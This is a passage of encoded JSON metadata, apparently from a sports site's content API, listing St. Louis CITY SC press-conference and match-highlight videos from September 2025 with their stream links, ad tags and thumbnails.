&quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380207706112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207706112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;db26b63f-504f-48e2-8397-ae1184db1e44&quot;,&#xA;      &quot;_entityId&quot;: &quot;dc3acf56-ef1f-44b5-a9e4-e700b013a226&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Marcel Hartel, Eduard Lo&#x308;wen Post Match Media Availability - 09-27-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1642176&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380207706112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/6s/master.m3u8?fastly_token=NjhkOTExNzBfYjk2ZTYwZjE3YjEzMzdjNjc4N2FiZDgxOGU3YzEwMDc4NmE2NWNjNTZkZDA5NmIwY2ZlMGUwNjA5ZjExNDQyYQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/a3ff1b3b-800e-408e-94dc-ef44ce1435d0/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.977Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-28T03:53:54Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x9528&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380207274112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207274112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;590caa0e-a746-4e53-a4f9-23bdbe315215&quot;,&#xA;      &quot;_entityId&quot;: &quot;db73e908-e0ea-4e5c-85dd-d62622611044&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Los Angeles Football Club | September 27, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;448122&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380207274112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/bd5c8b4d-af81-427a-8c81-d075ae459f54/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/10s/master.m3u8?fastly_token=NmFiOWUwMjZfNTBjOGIxN2VhMzVmNmZlNmIwZjM0MzI0N2JkYzhjOTI2OTNmMGZkZGZmZWY5NWMyMmI4NmQ0ZDQ5M2E5ODNjOA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/15a9aab9-2ee5-4f02-b87e-9f5d73d3d305/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-28T03:18:03.861Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-28T03:09:48Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-x9163&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x9163&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/t4jzfhzgdblmnj2gbas8&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/t4jzfhzgdblmnj2gbas8&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380107655112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380107655112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;56d15cf9-ae00-481a-950a-0f2434f24c4a&quot;,&#xA;      &quot;_entityId&quot;: &quot;846ae270-200b-4e04-a2c4-db9ea5026fd4&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Conrad Wallem Pre-Match Media Availability - 09-25-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1186016&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380107655112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/6s/master.m3u8?fastly_token=NjhkNWUzZDNfMTJhZjFiMjM1MmEzNTQyOTUwYWU3NGNlZjU1OWJiMWY0YWVlMGM3ZjBhY2ZlYzhiN2M2NjdiYTQxOGIyNGU4Mg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/67ba8636-3cb0-4552-906f-42e8e5180815/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:15.996Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-25T18:12:00Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x1918&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x1918&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/anutabme0xwx6pnlhnjj&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/anutabme0xwx6pnlhnjj&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380103952112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380103952112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;902c6a89-4e53-4aba-a474-02924866a4a3&quot;,&#xA;      &quot;_entityId&quot;: &quot;b7a60c55-6040-4d82-aaa0-acb79a6a9369&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Brendan McSorley Post-Match Media Availability - 9-20-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;669355&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380103952112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/6s/master.m3u8?fastly_token=NjhkNWMxMTRfNWZlZGM5YTU2YjM4OTUwMWFlYTZhMDU2MDdjMGY0NWNhMzllYTRkY2I2YzJiYWJjZWIzMzcwYWY2MWRiNzc5Yw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/a64f1669-6321-47e1-a897-4ddb4d235081/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.935Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-25T15:52:33Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x9528&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379944371112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379944371112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;b8a9b4f0-394c-4d8b-8556-ddae1f52e15f&quot;,&#xA;      &quot;_entityId&quot;: &quot;628d24d0-e17e-4a54-aba9-a2757d24c4ef&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Brendan McSorley Post-Match Media Availability - 09-20-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;924971&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379944371112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/6s/master.m3u8?fastly_token=NjhkMjEwZmNfZGUwMDc2OGI2OWQ3ODM1MWY2ZmM3ZGI1NDAxY2JjMGMzOWY1YjU5ZmRjNWMxYzRkMGYwMzQ0YTU3MDZjNTA0OA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/9604144f-bf6a-4bdc-9f5c-2386b67a66e6/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.94Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-22T20:38:29Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x9528&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379870680112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379870680112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;3ff5282a-fb26-4551-9f38-d4f3ab28d621&quot;,&#xA;      &quot;_entityId&quot;: &quot;4aa4c44d-d2fe-4b82-8bc5-ed738c65b4d5&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: San Jose Earthquakes vs. St. Louis CITY SC | September 20, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;449562&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        